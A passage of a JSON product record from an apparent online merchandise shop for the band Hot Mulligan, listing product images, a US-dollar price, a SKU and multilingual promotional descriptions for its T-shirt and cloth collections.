durabilidade\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-09-04T10:54:42.000000Z","updated_at":"2025-07-30T20:40:26.000000Z","deleted_at":null,"meta":{"id_woo":10168,"combination_id":14},"source":null,"id_source":null,"media":[{"id":69,"model_type":"product","model_id":26,"uuid":"36f067aa-c8a3-4152-b296-989b5d32dbc1","collection_name":"images","name":"ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600","file_name":"ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55784,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11100},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-09-04T10:54:42.000000Z","updated_at":"2024-09-04T10:56:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/hotmulliganshop.com\/media\/69\/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg","preview_url":""},{"id":74,"model_type":"product","model_id":26,"uuid":"571d001b-5552-4414-af9d-0bcd5385874a","collection_name":"images","name":"ssrcoclassic_teewomens9ec0d50d26d5c715front_altsquare_product600x600","file_name":"ssrcoclassic_teewomens9ec0d50d26d5c715front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64246,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":11101},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-09-04T10:54:43.000000Z","updated_at":"2024-09-04T10:56:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/hotmulliganshop.com\/media\/74\/ssrcoclassic_teewomens9ec0d50d26d5c715front_altsquare_product600x600.jpg","preview_url":""},{"id":79,"model_type":"product","model_id":26,"uuid":"5095a2ae-2b35-4a88-98f8-b5f341f1216d","collection_name":"images","name":"raf750x1000075t9ec0d50d26d5c715","file_name":"raf750x1000075t9ec0d50d26d5c715.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":68057,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":11102},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-09-04T10:54:43.000000Z","updated_at":"2024-09-04T10:56:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/hotmulliganshop.com\/media\/79\/raf750x1000075t9ec0d50d26d5c715.jpg","preview_url":""}],"prices":[{"id":26,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":26,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T08:50:15.000000Z","updated_at":"2024-08-29T08:50:15.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T08:50:15.000000Z","updated_at":"2024-08-29T08:50:15.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-09-04T10:54:43.000000Z","updated_at":"2024-09-04T10:54:43.000000Z","laravel_through_key":26,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T08:50:15.000000Z","updated_at":"2024-08-29T08:50:15.000000Z"},"priceable":{"id":26,"product_id":26,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOTMJK-42368","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-09-04T10:54:43.000000Z","updated_at":"2024-09-04T10:54:43.000000Z","deleted_at":null}}],"thumbnail":{"id":69,"model_type":"product","model_id":26,"uuid":"36f067aa-c8a3-4152-b296-989b5d32dbc1","collection_name":"images","name":"ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600","file_name":"ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55784,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11100},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-09-04T10:54:42.000000Z","updated_at":"2024-09-04T10:56:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/hotmulliganshop.com\/media\/69\/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Hot Mulligan T-Shirt","fr":"Hot Mulligan T-shirt","de":"Hot Mulligan T-Shirt","es":"Hot Mulligan Camiseta","ja":"Hot Mulligan T\u30b7\u30e3\u30c4","ko":"Hot Mulligan T-\uc154\uce20","it":"Hot Mulligan T-Shirt","nl":"Hot Mulligan T-shirt","pt":"Hot Mulligan Camisa"},"description":{"en":"Introducing the iconic Hot Mulligan T-Shirt, exclusively available at the one and only Hot Mulligan Shop! This is not your ordinary tee - it\u0027s a must-have for all die-hard fans. Crafted with love and designed to perfection, our Hot Mulligan T-Shirt embodies everything you love about this legendary band. It boasts unmatched quality, ultimate comfort, and an unrivaled style that will surely make heads turn wherever you go. So why wait? Rock your passion proudly with our signature Hot Mulligan T-Shirt today! Join the hype and elevate your wardrobe game like never before \u2013 shop now while stocks last! Are you ready to crank up the volume and rock out in style? Look no further than the Hot Mulligan T-Shirt! Whether you\u0027re a die-hard fan or just discovering their electrifying tunes, this blog post is your ultimate guide to snagging the coolest merch from one of the hottest bands around. From their captivating lyrics to their infectious energy on stage, we\u0027ll delve into why Hot Mulligan has captured hearts worldwide \u2013 and how sporting their iconic t-shirt will make you feel like an unstoppable rockstar. So get ready to turn heads, unleash your inner music aficionado, and strut your stuff with pride as we explore everything there is to know about the legendary Hot Mulligan tee!","fr":"Pr\u00e9sentation de l\u0027embl\u00e9matique Hot Mulligan T-Shirt, disponible exclusivement \u00e0 la seule et unique Hot Mulligan Magasinez ! Ce n\u0027est pas votre tee ordinaire - c\u0027est un must-have pour tous les fans durs. Fabriqu\u00e9 avec amour et con\u00e7u \u00e0 la perfection, notre Hot Mulligan T-Shirt incarne tout ce que vous aimez dans ce groupe l\u00e9gendaire. Il offre une qualit\u00e9 in\u00e9gal\u00e9e, un confort ultime et un style in\u00e9gal\u00e9 qui fera tourner les t\u00eates partout o\u00f9 vous irez. Pourquoi attendre ? Serrez votre passion fi\u00e8rement avec notre signature Hot Mulligan T-shirt aujourd\u0027hui ! Rejoignez l\u0027hype et \u00e9levez votre jeu de garde-robe comme jamais auparavant \u2013 magasinez maintenant alors que les stocks durent! \u00cates-vous pr\u00eat \u00e0 monter le volume et rock dehors dans le style? Ne cherchez pas plus loin que la Hot Mulligan T-shirt ! Que vous soyez un fan die-hard ou que vous d\u00e9couvriez simplement leurs morceaux \u00e9lectrifiants, ce billet de blog est votre guide ultime pour saisir le plus cool merch de l\u0027un des groupes les plus chauds autour. De leurs paroles captivantes \u00e0 leur \u00e9nergie infectieuse sur sc\u00e8ne, nous allons explorer pourquoi Hot Mulligan a captur\u00e9 les c\u0153urs dans le monde entier \u2013 et comment le sport de leur t-shirt embl\u00e9matique vous fera vous sentir comme une rockstar incontournable. Alors pr\u00e9parez-vous \u00e0 tourner la t\u00eate, rel\u00e2chez votre aficionado de musique int\u00e9rieure, et \u00e9tranglez vos affaires avec fiert\u00e9 alors que nous explorons tout ce qu\u0027il y a \u00e0 savoir sur le l\u00e9gendaire Hot Mulligan Tee !","de":"Vorstellung der Ikone Hot Mulligan T-Shirt, exklusiv erh\u00e4ltlich auf der einen und nur Hot Mulligan Shop! Dies ist nicht Ihr gew\u00f6hnlicher Teenager - es ist ein Must-Have f\u00fcr alle die-hard Fans. Gefertigt mit Liebe und entworfen, um Perfektion, unsere Hot Mulligan T-Shirt verk\u00f6rpert alles, was Sie \u00fcber diese legend\u00e4re Band lieben. Es bietet un\u00fcbertroffene Qualit\u00e4t, ultimativen Komfort und einen un\u00fcbertroffenen Stil, der sicherlich K\u00f6pfe drehen, wohin Sie gehen. Warum also warten? Rocken Sie Ihre Leidenschaft stolz mit unserer Unterschrift Hot Mulligan T-Shirt heute! F\u00fcgen Sie den Hype und erh\u00f6hen Sie Ihr Garderobe-Spiel wie nie zuvor \u2013 Shop jetzt, w\u00e4hrend die Best\u00e4nde halten! Sind Sie bereit, die Lautst\u00e4rke zu kurbeln und im Stil zu rocken? Sieht nicht weiter aus Hot Mulligan T-Shirt! Egal, ob Sie ein Die-Hard-Fan sind oder einfach nur ihre elektrifizierenden Melodien entdecken, dieser Blog-Post ist Ihr ultimativer Leitfaden, um die coolste Merch aus einer der hei\u00dfesten Bands zu schleichen. Von ihren fesselnden Texten bis zu ihrer infekti\u00f6sen Energie auf der B\u00fchne, werden wir in warum Hot Mulligan hat Herzen weltweit gefangen \u2013 und wie sportlich ihr ikonisches T-Shirt wird Sie wie ein unaufhaltsamer Rockstar f\u00fchlen. Machen Sie sich bereit, K\u00f6pfe zu drehen, entfesseln Sie Ihre innere Musik aficionado und beschw\u00f6ren Sie Ihre Sachen mit Stolz, da wir alles erkunden, was es gibt, um \u00fcber die legend\u00e4re Hot Mulligan Tee!","es":"Presentar el ic\u00f3nico Hot Mulligan Camiseta, exclusivamente disponible en el Hot Mulligan \u00a1Comprar! Esto no es tu tee com\u00fan - es un deber-tener para todos los fans duros. Creado con amor y dise\u00f1ado para la perfecci\u00f3n, nuestra Hot Mulligan T-Shirt encarna todo lo que te gusta de esta legendaria banda. Cuenta con una calidad inigualable, m\u00e1xima comodidad, y un estilo inigualable que seguramente har\u00e1 que las cabezas giren donde quiera que vayas. \u00bfY por qu\u00e9 esperar? Coge tu pasi\u00f3n orgullosamente con nuestra firma Hot Mulligan \u00a1Camiseta hoy! \u00danete a la hype y eleva tu juego de vestuario como nunca antes \u2013 compra ahora mientras las acciones duran! \u00bfEst\u00e1s listo para subir el volumen y salir en estilo? No busques m\u00e1s que el Hot Mulligan \u00a1T-Shirt! Ya sea que seas un fan duro o simplemente descubriendo sus canciones electrizantes, este post del blog es tu gu\u00eda final para recortar el merch m\u00e1s fresco de una de las bandas m\u00e1s calientes alrededor. De sus l\u00edricas cautivadoras a su energ\u00eda infecciosa en el escenario, vamos a profundizar en por qu\u00e9 Hot Mulligan ha capturado corazones en todo el mundo \u2013 y c\u00f3mo el deporte de su camiseta ic\u00f3nica te har\u00e1 sentir como una estrella de rock imparable. As\u00ed que prep\u00e1rate para girar la cabeza, desatar tu m\u00fasica interior aficionado, y pavonear tus cosas con orgullo mientras exploramos todo lo que hay para saber sobre lo legendario Hot Mulligan \u00a1Tee!","ja":"\u30a2\u30a4\u30b3\u30f3\u7d39\u4ecb Hot Mulligan T\u30b7\u30e3\u30c4\u306f\u30011\u3064\u3060\u3051\u3067\u5229\u7528\u3067\u304d\u3001 Hot Mulligan \u30b7\u30e7\u30c3\u30d7 \u3053\u308c\u306f\u3042\u306a\u305f\u306e\u901a\u5e38\u306e\u30c6\u30a3\u30fc\u3067\u306f\u3042\u308a\u307e\u305b\u3093 - \u305d\u308c\u306f\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b\u3067\u3059\u3002 \u611b\u60c5\u3092\u8fbc\u3081\u3066\u88fd\u4f5c\u3057\u3001\u5b8c\u74a7\u306b\u30c7\u30b6\u30a4\u30f3\u3057\u307e\u3057\u305f\u3002 Hot Mulligan T\u30b7\u30e3\u30c4\u306f\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u3092\u611b\u3059\u308b\u3059\u3079\u3066\u306e\u3082\u306e\u3092\u4f53\u73fe\u3057\u3066\u3044\u307e\u3059\u3002 \u6bd4\u985e\u306e\u306a\u3044\u54c1\u8cea\u3001\u7a76\u6975\u306e\u5feb\u9069\u3055\u3001\u305d\u3057\u3066\u3069\u3053\u306b\u3044\u3066\u3082\u78ba\u5b9f\u306b\u30d8\u30c3\u30c9\u3092\u56de\u8ee2\u3055\u305b\u308b\u6bd4\u985e\u306e\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3092\u8a87\u308a\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u8a87\u308a\u306b\u601d\u3063\u3066\u3044\u307e\u3059\u3002 Hot Mulligan \u672c\u65e5\u306eT\u30b7\u30e3\u30c4! \u30cf\u30a4\u30d7\u306b\u53c2\u52a0\u3057\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u30b2\u30fc\u30e0\u3092\u4e0a\u6607\u3055\u305b\u308b - \u5728\u5eab\u304c\u7d9a\u3044\u305f\u3068\u304d\u306b\u4eca\u3059\u3050\u8cb7\u3044\u7269\u3057\u3066\u304f\u3060\u3055\u3044! \u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u30af\u30e9\u30f3\u30af\u30a2\u30c3\u30d7\u3057\u3001\u30b9\u30bf\u30a4\u30eb\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u308b Hot Mulligan T\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u304c\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u81ea\u5206\u306e\u9078\u629e\u7684\u306a\u66f2\u3092\u767a\u898b\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u30db\u30c3\u30c8\u306a\u30d0\u30f3\u30c9\u306e1\u3064\u304b\u3089\u30af\u30fc\u30eb\u306a\u5546\u54c1\u3092\u5f15\u304d\u51fa\u3059\u305f\u3081\u306e\u7a76\u6975\u306e\u30ac\u30a4\u30c9\u3067\u3059\u3002 \u6b4c\u8a5e\u3092\u9b45\u529b\u7684\u306b\u3057\u3001\u30b9\u30c6\u30fc\u30b8\u306b\u611f\u67d3\u3057\u305f\u30a8\u30cd\u30eb\u30ae\u30fc\u306b\u3001\u306a\u305c\u305d\u306e\u7406\u7531\u3092\u6398\u308a\u8d77\u3053\u3057\u307e\u3059 Hot Mulligan \u4e16\u754c\u4e2d\u306e\u5fc3\u81d3\u3092\u6355\u6349\u3057\u3001\u305d\u306e\u8c61\u5fb4\u7684\u306aT\u30b7\u30e3\u30c4\u3092\u30b9\u30dd\u30fc\u30c4\u3059\u308b\u65b9\u6cd5\u306f\u3001\u6b62\u307e\u3089\u306a\u3044\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u307e\u3059\u3002 \u982d\u3092\u56de\u3059\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u3001\u5185\u306a\u308b\u97f3\u697d\u3092\u89e3\u304d\u653e\u3061\u3001\u305d\u3053\u306b\u3042\u308b\u3059\u3079\u3066\u304c\u4f1d\u8aac\u306b\u3064\u3044\u3066\u77e5\u308b\u5fc5\u8981\u304c\u3042\u308b\u306e\u3067\u3001\u8a87\u308a\u306b\u601d\u3046\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u7a81\u304d\u8a70\u3081\u307e\u3057\u3087\u3046\u3002 Hot Mulligan \u304a\u554f\u3044\u5408\u308f\u305b","ko":"\uc544\uc774\ucf58 \uc18c\uac1c Hot Mulligan T-Shirt, \ud55c \uacf3\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\ub294 Hot Mulligan \uc1fc\ud551! \uc774\uac83\uc740 \ub2f9\uc2e0\uc758 \uc815\uaddc\uc801\uc778 \ud2f0\uac00 \uc544\ub2d9\ub2c8\ub2e4 - \uadf8\uac83\uc740 \ubaa8\ub4e0 \ub2e4\uc774 \ub2e8\ub2e8\ud55c \ud32c\uc744 \uc704\ud574 \uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uc0ac\ub791\uacfc \uc644\ubcbd\ud55c \ub514\uc790\uc778, \uc6b0\ub9ac\uc758 Hot Mulligan T-Shirt\ub294 \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc5d0 \ub300\ud574 \uc0ac\ub791\ud569\ub2c8\ub2e4. \uadf8\uac83\uc740 \uc77c\uce58\ud558\uc9c0 \uc54a\ub294 \ud488\uc9c8, \uad81\uadf9\uc801 \uc778 \uc548\ub77d\uc744 \uc790\ub791\ud569\ub2c8\ub2e4, \uadf8\ub9ac\uace0 \ud655\uc2e4\ud558\uac8c \ub2f9\uc2e0\uc774\uac00\ub294 \uba38\ub9ac \ud134\uc744 \ub9cc\ub4e4 \uac83\uc774\ub2e4 unrivaled \uc791\ud48d. \uc65c \uae30\ub2e4\ub824? \ub2f9\uc2e0\uc758 \uc5f4\uc815\uc744 \uc6b0\ub9ac\uc758 \uc2dc\uadf8\ub2c8\ucc98\ub85c \ub04c\uc5b4\ubcf4\uc138\uc694. Hot Mulligan T \uc154\uce20 \uc624\ub298! \ud788\ud504\uc5d0 \uac00\uc785\ud558\uace0 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5 \uac8c\uc784\uc744 \uc62c\ub9ac\uc2ed\uc2dc\uc624 \u2013 \uc9c0\uae08 \uc0c1\uc810\uc774 \uc9c0\uc18d\ub418\ub294 \ub3d9\uc548! \uc2a4\ud0c0\uc77c\uc5d0 \ubcfc\ub968\uacfc \ubc14\uc704\ub97c \ud06c\ub7ad\ud06c \ud560 \uc900\ube44\uac00? \ub354 \uc774\uc0c1 \ubd10 Hot Mulligan \ud2f0\uc154\uce20! \ub2e4\uc774-\ud558\ub4dc \ud32c\uc778\uc9c0 \uc544\ub2c8\uba74 electrifying \ud29c\ub2dd\uc744 \ubc1c\uacac\ud558\ub4e0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ubc34\ub4dc \uc911 \ud558\ub098\uc5d0\uc11c \uac00\uc7a5 \uba4b\uc9c4 merch\ub97c \uc2a4\ub9b4 \uc218\uc788\ub294 \uad81\uadf9\uc801 \uc778 \uac00\uc774\ub4dc\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 captivating lyrics\uc5d0\uc11c \ub2e8\uacc4\uc5d0 \uadf8\ub4e4\uc758 \ubd88\uc644\uc804\ud55c \uc5d0\ub108\uc9c0, \uc6b0\ub9ac\ub294 \uc65c\uc5d0 delve Hot Mulligan \uc138\uacc4\ub97c \ud3ec\ud68d \ud55c \ub9c8\uc74c \u2013 \uadf8\ub9ac\uace0 \uadf8\ub4e4\uc758 \uc544\uc774\ucf58 \ud2f0\uc154\uce20\ub97c \uc2a4\ud3ec\uce20 \ud558\ub294 \ubc29\ubc95 \ub2f9\uc2e0\uc740 unstoppable rockstar \ucc98\ub7fc \ub290\ub08c. \uadf8\ub798\uc11c \uba38\ub9ac\ub97c \ub3cc\ub9b4 \uc900\ube44\uac00, \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uc74c\uc545 aficionado, \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uac00 \uc804\uc124\uc5d0 \ub300\ud574 \uc54c\uace0\uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ud0d0\uad6c\ub85c \uc790\ubd80\uc2ec\uacfc \ub2f9\uc2e0\uc758 \ubb3c\uac74\uc744 strut Hot Mulligan \ud2f0!","it":"Introdurre l\u0027iconica Hot Mulligan T-Shirt, disponibile esclusivamente in uno e solo Hot Mulligan Negozio! Questo non \u00e8 il tuo tee ordinario - \u00e8 un must-have per tutti i fan die-hard. Realizzato con amore e progettato per la perfezione, Hot Mulligan T-Shirt incarna tutto ci\u00f2 che ami su questa leggendaria band. Vanta la qualit\u00e0 senza pari, il massimo comfort e uno stile senza rivali che sicuramente far\u00e0 girare le teste ovunque tu vada. Allora perche\u0027 aspettare? Roccia la tua passione con orgoglio con la nostra firma Hot Mulligan T-Shirt oggi! Unisciti alla hype ed elevare il tuo gioco del guardaroba come mai prima \u2013 acquista ora mentre le scorte durano! Sei pronto a alzare il volume e rock in stile? Non guardare oltre che Hot Mulligan T-Shirt! Che tu sia un fan die-hard o semplicemente scoprire le loro melodie elettrizzanti, questo post del blog \u00e8 la vostra guida ultima per snagging la merch pi\u00f9 cool da una delle band pi\u00f9 calde intorno. Dai loro testi accattivanti alla loro energia infettiva sul palco, ci indurremo al perch\u00e9 Hot Mulligan ha catturato i cuori in tutto il mondo \u2013 e come la loro iconica t-shirt vi far\u00e0 sentire come una rockstar inarrestabile. Quindi preparatevi a girare la testa, scatenare il vostro aficionado musicale interiore, e mettere le vostre cose con orgoglio mentre esploriamo tutto quello che c\u0027\u00e8 da sapere sul leggendario Hot Mulligan Tee!","nl":"Introductie van het iconische Hot Mulligan T-Shirt, exclusief verkrijgbaar op de eerste en enige Hot Mulligan Winkel! Dit is niet je gewone tee - het is een must-have voor alle die-hard fans. Gemaakt met liefde en ontworpen tot perfectie, onze Hot Mulligan T-Shirt belichaamt alles wat je leuk vindt aan deze legendarische band. Het beschikt over onge\u00ebvenaarde kwaliteit, ultiem comfort, en een onge\u00ebvenaarde stijl die zeker zal hoofden draaien waar je ook gaat. Waarom wachten? Rock uw passie trots met onze handtekening Hot Mulligan T-Shirt vandaag! Word lid van de hype en verhef je garderobe spel als nooit tevoren  Ben je klaar om het volume te verhogen en te rocken in stijl? Kijk niet verder dan de Hot Mulligan T-Shirt! Of je nu een die-hard fan bent of gewoon hun elektrificerende nummers ontdekt, deze blogpost is je ultieme gids om de coolste merch van een van de heetste bands rond te halen. Van hun fascinerende teksten tot hun aanstekelijke energie op het podium, zullen we ons verdiepen in waarom Hot Mulligan heeft gevangen harten wereldwijd en hoe sportief hun iconische t-shirt zal je het gevoel als een onstopbare rockstar. Dus maak je klaar om hoofden te draaien, ontketen je innerlijke muziek liefhebber, en strut je spullen met trots als we verkennen alles wat er is te weten over de legendarische Hot Mulligan Tee!","pt":"Apresentando o ic\u00f4nico Hot Mulligan T-Shirt, exclusivamente dispon\u00edvel na primeira e \u00fanica Hot Mulligan Loja! Este n\u00e3o \u00e9 o seu tee comum - \u00e9 um must-have para todos os f\u00e3s duros. Feito com amor e projetado para a perfei\u00e7\u00e3o, o nosso Hot Mulligan T-Shirt incorpora tudo o que gosta nesta banda lend\u00e1ria. Ele possui qualidade incompar\u00e1vel, conforto final, e um estilo incompar\u00e1vel que certamente far\u00e1 cabe\u00e7as virarem para onde quer que voc\u00ea v\u00e1. Ent\u00e3o, porqu\u00ea esperar? Balance sua paix\u00e3o orgulhosamente com nossa assinatura Hot Mulligan Camisa hoje! Junte-se ao hype e eleve seu jogo de guarda-roupa como nunca antes \u2013 fa\u00e7a compras agora enquanto as a\u00e7\u00f5es duram! Voc\u00ea est\u00e1 pronto para aumentar o volume e rock para fora em grande estilo? N\u00e3o procure mais do que o Hot Mulligan Camisa! Se voc\u00ea \u00e9 um f\u00e3 dif\u00edcil ou apenas descobrir suas m\u00fasicas eletrizantes, este post do blog \u00e9 o seu guia final para pegar a mercadoria mais legal de uma das bandas mais quentes ao redor. Da sua letra cativante \u00e0 sua energia infecciosa no palco, vamos investigar porqu\u00ea. Hot Mulligan tem capturado cora\u00e7\u00f5es em todo o mundo \u2013 e como o esporte sua camiseta ic\u00f4nica vai fazer voc\u00ea se sentir como um rockstar impar\u00e1vel. Ent\u00e3o preparem-se para virar cabe\u00e7as, soltar o seu aficionado de m\u00fasica interior, e mostrar o seu material com orgulho enquanto exploramos tudo o que h\u00e1 para saber sobre o lend\u00e1rio Hot Mulligan Tee!"}},"sort":"custom","created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2025-07-20T12:38:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":26,"collection_id":76,"position":1,"created_at":"2024-09-04T10:54:42.000000Z","updated_at":"2024-09-04T10:54:42.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Hot Mulligan Cloth","fr":"Hot Mulligan V\u00eatements","de":"Hot Mulligan Cloth","es":"Hot Mulligan Cloth","ja":"Hot Mulligan \u30ed\u30b0\u30a4\u30f3","ko":"Hot Mulligan \uc81c\ud488\uc815\ubcf4","it":"Hot Mulligan Cloth","nl":"Hot Mulligan Doek","pt":"Hot Mulligan Pano de pano"},"description":{"en":"Hot Mulligan Cloth: The Ultimate Accessory for Hot Mulligan Fans! Elevate your style game with our exclusive Hot Mulligan cloth, designed to showcase your love for the band in a fashionable and edgy way. Made from premium quality fabric, this must-have accessory is perfect for accessorizing bags, necks, wrists or even as a headband. Stand out from the crowd and let everyone know you\u0027re a proud member of the Hot Mulligan fan club. Grab yours now and rock your Hot Mulligan pride like never before! Get ready to add a dash of style and comfort to your wardrobe because we are about to dive into the world of Hot Mulligan Cloth! From trendy tees to cozy hoodies, this brand is turning heads with its effortlessly cool designs. Whether you\u0027re lounging at home or hitting the town, Hot Mulligan Cloth has got you covered. So buckle up and join us as we explore the hottest fashion trends that will make you fall in love with this fabulous clothing line!","fr":"Hot Mulligan Cloth: L\u0027Accessoire Ultime pour Hot Mulligan Les fans ! \u00c9lever votre jeu de style avec notre Hot Mulligan tissu, con\u00e7u pour mettre en valeur votre amour pour le groupe d\u0027une mani\u00e8re \u00e0 la mode et en mode. Fabriqu\u00e9 \u00e0 partir d\u0027un tissu de qualit\u00e9 sup\u00e9rieure, cet accessoire incontournable est parfait pour l\u0027accessoire des sacs, des cous, des poignets ou m\u00eame comme bandeau. D\u00e9fendez la foule et faites savoir \u00e0 tout le monde que vous \u00eates un membre fier de la Hot Mulligan fan club. Attrape le tien maintenant et fais-le Hot Mulligan fiert\u00e9 comme jamais auparavant ! Pr\u00e9parez-vous \u00e0 ajouter une touche de style et de confort \u00e0 votre garde-robe parce que nous sommes sur le point de plonger dans le monde de Hot Mulligan Un v\u00eatement ! Des t-shirts branch\u00e9s aux capuches confortables, cette marque tourne les t\u00eates avec ses designs cool sans effort. Que ce soit \u00e0 la maison ou en ville, Hot Mulligan Le v\u00eatement vous couvre. Alors bouclez-vous et rejoignez-nous alors que nous explorons les tendances les plus chaudes de la mode qui vous feront tomber amoureux de cette fabuleuse ligne de v\u00eatements !","de":"Hot Mulligan Cloth: Das ultimative Zubeh\u00f6r f\u00fcr Hot Mulligan Fans! Erh\u00f6hen Sie Ihr Stilspiel mit unserem exklusiven Hot Mulligan Stoff, entworfen, um Ihre Liebe f\u00fcr die Band in einer modischen und edgy Art und Weise zu pr\u00e4sentieren. Hergestellt aus hochwertigem Stoff, ist dieses Must-Have Zubeh\u00f6r perfekt f\u00fcr Accessorizing Taschen, N\u00e4gel, Handgelenke oder sogar als Stirnband. Stehen Sie aus der Menge heraus und lassen Sie alle wissen, dass Sie ein stolzes Mitglied der Hot Mulligan Fanclub. Schnappt euch jetzt und rockt eure Hot Mulligan Stolz wie nie zuvor! Machen Sie sich bereit, ein Strich von Stil und Komfort zu Ihrem Kleiderschrank hinzuzuf\u00fcgen, weil wir in die Welt von Tauchen sind Hot Mulligan Cloth! Von trendigen Tees bis hin zu gem\u00fctlichen Hoodies dreht sich diese Marke mit ihren m\u00fchelos coolen Designs. Ob Sie zu Hause sind oder die Stadt treffen, Hot Mulligan Cloth hat dich bedeckt. Also schnallen Sie sich und begleiten Sie uns, wie wir die hei\u00dfesten Modetrends erkunden, die Sie in diese fabelhafte Kleidungslinie verliebt werden!","es":"Hot Mulligan Cloth: El accesorio \u00faltimo para Hot Mulligan \u00a1Aficionados! Eleva tu juego de estilo con nuestra exclusiva Hot Mulligan tela, dise\u00f1ada para mostrar su amor por la banda de una manera de moda y \u00e1gil. Fabricado en tejido de primera calidad, este accesorio debe tener es perfecto para accesorios de bolsas, cuellos, mu\u00f1ecas o incluso como banda de cabeza. Sal de la multitud y dile a todos que eres un orgulloso miembro de la Hot Mulligan club de fans. Agarra el tuyo ahora y sacude tu Hot Mulligan orgullo como nunca antes! Prep\u00e1rate para a\u00f1adir un toque de estilo y comodidad a tu armario porque estamos a punto de sumergirse en el mundo de Hot Mulligan \u00a1Clama! Desde tees de moda hasta capuchas acogedoras, esta marca est\u00e1 girando cabezas con sus dise\u00f1os sin esfuerzo fresco. Ya sea que est\u00e9s en casa o golpeando la ciudad, Hot Mulligan Cloth te tiene cubierto. As\u00ed que enrolla y \u00fanete a nosotros mientras exploramos las tendencias de moda m\u00e1s calientes que te har\u00e1n enamorarte de esta fabulosa l\u00ednea de ropa!","ja":"Hot Mulligan \u5e03:\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc Hot Mulligan \u30d5\u30a1\u30f3! \u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u72ec\u5360\u7684\u306b\u5f37\u5316 Hot Mulligan 